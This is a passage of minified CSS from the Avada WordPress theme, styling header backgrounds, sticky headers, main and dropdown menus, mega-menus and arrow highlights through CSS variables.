.avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v2.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-is-sticky .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-header-wrapper,html:not(.avada-html-header-position-top) .avada-has-header-bg-image.fusion-header-layout-v3.fusion-top-header.avada-header-top-bg-not-opaque.avada-has-header-bg-parallax .fusion-is-sticky .fusion-header{background-attachment:fixed;background-position:top center}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3) .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3) .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header) .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header) .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3) .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3) .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header) .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header) .side-header-background-image{background-image:var(--header_bg_image);background-repeat:var(--header_bg_repeat)}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-no-repeat .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-no-repeat .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-repeat-y .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-repeat-y .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-no-repeat .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-no-repeat .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-repeat-y .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-repeat-y .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-no-repeat .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-no-repeat .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-repeat-y .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-header-bg-repeat-y .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-no-repeat .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-no-repeat .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-repeat-y .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-header-bg-repeat-y .side-header-background-image{background-position:center center}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full.fusion-top-header .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full.fusion-top-header .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full.fusion-top-header .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full.fusion-top-header .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full.fusion-top-header .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full.fusion-top-header .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full.fusion-top-header .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full.fusion-top-header .side-header-background-image{background-attachment:scroll}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-full .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-full .side-header-background-image{background-position:center center;background-size:cover}html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-parallax.fusion-top-header .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-parallax.fusion-top-header .side-header-background-image,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-parallax.fusion-top-header .fusion-header,html:not(.avada-header-color-not-opaque) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-parallax.fusion-top-header .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-parallax.fusion-top-header .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-header-layout-v2):not(.fusion-header-layout-v3).avada-has-header-bg-parallax.fusion-top-header .side-header-background-image,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-parallax.fusion-top-header .fusion-header,html:not(.avada-html-header-position-top) .avada-has-header-bg-image:not(.fusion-top-header).avada-has-header-bg-parallax.fusion-top-header .side-header-background-image{background-attachment:fixed;background-position:top center}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider{position:absolute!important;top:0}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider{position:relative!important;margin-left:auto!important;left:auto!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header:not(.fusion-top-header) #sliders-container .tfs-slider.fusion-fixed-slider{position:fixed!important}.layout-boxed-mode.layout-scroll-offset-full.fusion-top-header.side-header-right #sliders-container .tfs-slider{right:auto!important}.avada-has-header-hidden.rtlside-header-left #boxed-wrapper{direction:ltr}.avada-has-header-hidden.rtlside-header-left #main.fusion-footer,.avada-has-header-hidden.rtlside-header-left #side-header,.avada-has-header-hidden.rtlside-header-left #sliders-container{direction:rtl}.fusion-header-wrapper .fusion-row,.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row,.layout-boxed-mode.side-header .fusion-footer-parallax,.layout-boxed-mode.side-header>#lang_sel_footer{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header,html:not(.avada-has-site-width-percent) .header-v4 #small-nav,html:not(.avada-has-site-width-percent) .header-v5 #small-nav,html:not(.avada-has-site-width-percent) .sticky-header .sticky-shadow{padding-left:30px;padding-right:30px}body.layout-boxed-mode.side-header-left #wrapper,body.layout-boxed-mode.side-header-right #wrapper{width:auto}body.layout-boxed-mode.side-header #wrapper,body.layout-boxed-mode.side-header .fusion-footer-parallax{max-width:calc(var(--site_width) - var(--side_header_width))}body.layout-boxed-mode.side-header-left #wrapper{margin-left:var(--side_header_width)}body.layout-boxed-mode.side-header-right #boxed-wrapper{position:relative}body.layout-boxed-mode.side-header-right #wrapper{margin-right:var(--side_header_width)}html.avada-has-site-width-percent body .fusion-secondary-header,html.avada-has-site-width-percent body .header-v4 #small-nav,html.avada-has-site-width-percent body .header-v5 #small-nav,html.avada-has-site-width-percent body.avada-responsive .fusion-secondary-header,html.avada-has-site-width-percent body.avada-responsive .header-v4 #small-nav,html.avada-has-site-width-percent body.avada-responsive .header-v5 #small-nav{padding-left:0;padding-right:0}html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode .fusion-header .fusion-row,html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode .fusion-secondary-header .fusion-row{max-width:none;padding-left:10px;padding-right:10px}html.avada-has-site-width-percent .layout-boxed-mode.side-header #wrapper{max-width:none}html.avada-has-site-width-percent.avada-has-site-width-100-percent .fusion-body .fusion-secondary-header,html.avada-has-site-width-percent.avada-has-site-width-100-percent .fusion-header{padding-left:var(--hundredp_padding);padding-right:var(--hundredp_padding)}.layout-boxed-mode.layout-scroll-offset-framed #side-header{height:calc(100vh - var(--margin_offset-top-no-percent) - var(--margin_offset-bottom-no-percent))}.layout-boxed-mode.layout-scroll-offset-framed.admin-bar #side-header{height:calc(100vh - var(--margin_offset-top-no-percent) - var(--margin_offset-bottom-no-percent) - var(--adminbar-height))}.avada-html-not-responsive.avada-html-header-position-top{overflow-x:hidden}.avada-html-not-responsive.avada-html-header-position-top body{overflow-x:hidden}.avada-html-not-responsive:not(.avada-html-header-position-top).ua-mobile #wrapper{width:auto!important}#side-header .fusion-logo,.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}body:not(.mobile-logo-pos-right) #side-header .fusion-header-tagline,body:not(.mobile-logo-pos-right) .fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline,body:not(.mobile-logo-pos-right).rtl .fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search{order:1}.mobile-logo-pos-right #side-header .fusion-secondary-menu-search,.mobile-logo-pos-right .fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search,.mobile-logo-pos-right .rtl .fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline{order:2}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu>ul>li>a>.fusion-megamenu-image>img{width:var(--menu_thumbnail_size-width);height:var(--menu_thumbnail_size-height)}.fusion-main-menu>ul>li>a .fusion-menu-description{color:var(--nav_typography-color-65a);font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:var(--menu_icon_size);color:var(--menu_icon_color)}.avada-menu-icon-position-top .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-bottom:.5em}.avada-menu-icon-position-bottom .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-top:.5em}.avada-menu-icon-position-left .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-right:.5em}.avada-menu-icon-position-right .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{padding-left:.5em}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li{padding-right:0}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{padding-left:calc((var(--nav_padding))/ 2);padding-right:calc((var(--nav_padding))/ 2)}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu ul{left:var(--dropdown_menu_width)}.rtl.fusion-top-header .fusion-main-menu .sub-menu ul{right:var(--dropdown_menu_width)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-item>a,.fusion-main-menu .sub-menu .current_page_item>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .sub-menu .current-menu-parent>a{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .awb-icon-sliding-bar.fusion-main-menu-icon-active:before,.fusion-main-menu .fusion-main-menu-icon.fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-main-menu .fusion-menu-cart-checkout-link a:hover,.fusion-main-menu .fusion-menu-cart-checkout-link a:hover:before,.fusion-main-menu .fusion-menu-cart-link a:hover,.fusion-main-menu .fusion-menu-cart-link a:hover:before{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:var(--nav_typography-color);width:var(--nav_typography-font-size);box-sizing:content-box}.fusion-main-menu .fusion-widget-cart-counter>a:hover:before{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-widget-cart-counter>a .fusion-widget-cart-number{width:var(--nav_typography-font-size)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-main-menu-cart{font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-main-menu .current_page_item>a>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a,body:not(.fusion-top-header) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu,.avada-menu-highlight-style-bottombar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu ul,.avada-menu-highlight-style-bottombar .fusion-main-menu .sub-menu ul{top:calc((var(--dropdown_menu_top_border_size)) * -1)}.avada-menu-highlight-style-bar .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu,.avada-menu-highlight-style-bottombar .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{border:none}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-cart a:hover,.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover,.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-menu-item-button a:hover{border-top-color:transparent}.avada-menu-highlight-style-bar:not(.fusion-top-header) .fusion-main-menu>ul>li>a:not(.fusion-main-menu-icon){line-height:calc(var(--nav_height) - var(--nav_highlight_border))}#side-header .fusion-main-menu>ul>li>a{min-height:var(--nav_height);text-align:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li>a.fusion-flex-link{justify-content:var(--menu_text_align)}#side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,#side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-color:var(--menu_hover_first_color);border-left-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}#side-header .fusion-main-menu>ul>li.fusion-menu-item-button>a{justify-content:var(--menu_text_align)}#side-header .fusion-secondary-menu>ul>li>a,#side-header .side-header-content-1,#side-header .side-header-content-2{color:var(--header_top_menu_sub_color);font-size:var(--snav_font_size)}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li.current-menu-item>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li.current-menu-parent>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li.current_page_item>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li:not(.fusion-middle-logo-menu-logo):not(.fusion-menu-item-button)>a:not(.awb-icon-sliding-bar):hover,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.current-menu-ancestor>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.current-menu-item>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.current-menu-parent>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.current_page_item>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:not(.fusion-middle-logo-menu-logo):not(.fusion-menu-item-button):hover>a:not(.awb-icon-sliding-bar),.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:not(.fusion-middle-logo-menu-logo):not(.fusion-menu-item-button)>a:not(.awb-icon-sliding-bar):hover{background-color:var(--menu_highlight_background)}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg{bottom:calc((var(--menu_arrow_size-height,12px)) * -1)}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-sticky-menu-only .fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-sticky-shadow .fusion-arrow-highlight .fusion-arrow-svg{box-sizing:content-box;padding-bottom:3px;margin-bottom:-3px}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-logo-link,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul{line-height:1}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg{transform:translateX(-50%);left:50%}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-dropdown-svg{height:var(--menu_arrow_size-height,12px);line-height:var(--menu_arrow_size-height,12px)}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>.menu-item-has-children.fusion-active-link:before,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>.menu-item-has-children:hover:before{bottom:calc(-10px - (var(--menu_arrow_size-height,12px)) * 2);height:calc((var(--menu_arrow_size-height,12px)) * 2 + 10px)}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu .fusion-dropdown-menu>.sub-menu,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu .fusion-megamenu-wrapper{margin-top:calc((var(--menu_arrow_size-height,12px)) * 2 + 10px)}.fusion-sub-menu-slide.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu .fusion-dropdown-menu>.sub-menu,.fusion-sub-menu-slide.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu .fusion-megamenu-wrapper{margin-top:calc((var(--menu_arrow_size-height,12px)) * 2 + 30px)}.fusion-sub-menu-slide.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:hover>.fusion-megamenu-wrapper,.fusion-sub-menu-slide.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:hover>.fusion-menu-cart-items,.fusion-sub-menu-slide.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:hover>.sub-menu{margin-top:calc((var(--menu_arrow_size-height,12px)) * 2 + 10px)}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6):not(.fusion-header-layout-v4):not(.fusion-header-layout-v5) .fusion-arrow-highlight .fusion-arrow-svg svg path{transition:fill .25s ease-in-out}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v2 .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v3 .fusion-arrow-svg svg{margin-top:1px}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v2.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v3.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg{margin-top:0}html:not(.avada-header-color-not-opaque) .avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v4 .fusion-arrow-svg svg,html:not(.avada-header-color-not-opaque) .avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v5 .fusion-arrow-svg svg{margin-top:1px}html:not(.avada-header-color-not-opaque) .avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v4.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg,html:not(.avada-header-color-not-opaque) .avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent.fusion-header-layout-v5.avada-sticky-shrinkage .fusion-is-sticky .fusion-arrow-svg svg{margin-top:0}.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6):not(.avada-header-border-color-full-transparent).fusion-header-layout-v2 .fusion-arrow-svg svg,.avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6):not(.avada-header-border-color-full-transparent).fusion-header-layout-v3 .fusion-arrow-svg svg{margin-top:-1px;display:block}html:not(.avada-header-color-not-opaque) .avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6):not(.avada-header-border-color-full-transparent).fusion-header-layout-v4 .fusion-arrow-svg svg,html:not(.avada-header-color-not-opaque) .avada-menu-highlight-style-arrow.fusion-top-header:not(.fusion-header-layout-v6):not(.avada-header-border-color-full-transparent).fusion-header-layout-v5 .fusion-arrow-svg svg{margin-top:-1px;display:block}.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6) .fusion-dropdown-svg{height:var(--menu_arrow_size-height,23px)}.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6) .fusion-main-menu .menu-item-has-children:hover:before{right:calc(-5px - (var(--menu_arrow_size-width)) * 2);width:calc((var(--menu_arrow_size-width)) * 2 + 5px)}.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6) .fusion-main-menu .fusion-dropdown-menu>.sub-menu,.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6) .fusion-main-menu .fusion-megamenu-wrapper{margin-left:calc((var(--menu_arrow_size-width)) * 2 + 5px)}.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg{right:calc(2px - var(--menu_arrow_size-width));line-height:1;transform:translateY(-50%);top:50%}.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6) .fusion-arrow-svg svg{margin-left:-1px}.avada-menu-highlight-style-arrow.side-header-left:not(.fusion-header-layout-v6).avada-header-border-color-full-transparent .fusion-arrow-highlight .fusion-arrow-svg{right:calc(1px - var(--menu_arrow_size-width))}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-mobile-nav-holder .fusion-arrow-svg,.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-mobile-nav-holder .fusion-dropdown-svg{display:none}.avada-menu-highlight-style-arrow:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg{opacity:0;font-size:0;visibility:hidden;position:absolute;overflow:hidden;display:inline-block}.fusion-arrow-highlight .fusion-arrow-svg{left:calc(1px + var(--menu_arrow_size-width-header_border_color_condition_5));right:calc(1px - var(--menu_arrow_size-width-header_border_color_condition_5))}.side-header-right:not(.fusion-header-layout-v6) .fusion-arrow-highlight .fusion-arrow-svg{left:calc(2px - var(--menu_arrow_size-width))}.side-header-right:not(.fusion-header-layout-v6).avada-menu-highlight-style-arrow .fusion-main-menu .menu-item-has-children:hover:before{left:calc(-5px - (var(--menu_arrow_size-width)) * 2);width:calc((var(--menu_arrow_size-width)) * 2 + 5px)}.side-header-right:not(.fusion-header-layout-v6).avada-menu-highlight-style-arrow .fusion-main-menu .fusion-dropdown-menu>.sub-menu{margin-left:calc(-5px - (var(--menu_arrow_size-width)) * 2)}.side-header-right:not(.fusion-header-layout-v6).avada-menu-highlight-style-arrow .fusion-main-menu .fusion-megamenu-wrapper{margin-left:calc(-5px - (var(--menu_arrow_size-width)) * 2)}.side-header-right:not(.fusion-header-layout-v6).avada-menu-highlight-style-arrow.rtl .fusion-main-menu .fusion-megamenu-wrapper{margin-left:calc(-4px - (var(--menu_arrow_size-width)) * 2)}.side-header-right:not(.fusion-header-layout-v6).avada-menu-highlight-style-arrow .fusion-dropdown-svg{height:var(--menu_arrow_size-height,23px);line-height:var(--menu_arrow_size-height,23px)}.fusion-top-header.fusion-header-layout-v7.avada-menu-highlight-style-background .fusion-header .fusion-logo-background{margin-right:var(--nav_padding)}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-megamenu-shadow .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{box-shadow:none}.fusion-megamenu-holder{border-top-width:var(--dropdown_menu_top_border_size);border-color:var(--menu_hover_first_color);background-color:var(--menu_sub_bg_color)}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box 